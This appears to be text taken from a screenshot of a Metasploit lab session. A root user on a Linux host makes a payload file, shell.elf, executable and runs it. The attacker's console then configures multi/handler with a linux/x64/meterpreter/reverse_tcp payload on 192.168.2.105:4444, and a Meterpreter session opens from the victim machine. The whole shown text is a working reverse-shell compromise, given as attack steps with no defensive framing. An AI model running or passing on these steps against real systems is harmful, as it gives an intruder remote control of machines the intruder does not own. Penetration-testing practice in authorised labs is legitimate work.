 root@08:/# ls
bin cdrom etc initrd.img lib lost+found mnt
boot dev home initrd.img.old lib64 media opt
root@08:/# cd /tmp
root@08:/tmp# ls
config-err-xHkNNf systemd-private-f5d6681df9ef47f7a
mysql.sock systemd-private-f5d6681df9ef47f7a
php-cgi-56.sock systemd-private-f5d6681df9ef47f7a
php-cgi-72.sock systemd-private-f5d6681df9ef47f7a
shell.elf systemd-private-f5d6681df9ef47f7a
snap.gnome-calculator systemd-private-f5d6681df9ef47f7a
snap.gnome-characters systemd-private-f5d6681df9ef47f7a
snap.gnome-logs VMwareDnD
snap.gnome-system-monitor vmware-root_567-4290166542
ssh-omfTmdr5UaYK
root@08:/tmp# chmod 777 shell.elf
root@08:/tmp# ./shell.elf
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.2.105
lhost => 192.168.2.105
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.105:4444
[*] Sending stage (3008420 bytes) to 192.168.2.189
[*] Meterpreter session 1 opened (192.168.2.105:4444 -> 192.168.2.189:33020) at 2021-09-13 20:26:46 +0800
meterpreter >